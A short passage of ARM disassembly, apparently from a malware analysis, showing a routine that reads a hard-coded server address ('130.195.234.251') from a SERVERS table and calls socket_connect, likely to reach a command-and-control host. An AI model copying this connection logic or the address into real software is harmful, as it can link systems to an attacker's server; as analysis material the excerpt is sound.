 loc_1F7C
LDR R4, =(SERVERS_ptr - 0x1F86)
ADD R0, SP, #0x4A0+var_484
MOVS R5, #0
ADD R4, PC ; SERVERS_ptr
LDR R4, [R4] ; SERVERS
LDR R1, [R4] ; "130.195.234.251"
LDR R2, [R4,#(dword_600C - 0x6008)]
BL socket_connect
CMP R0, #1
BEQ loc_1F94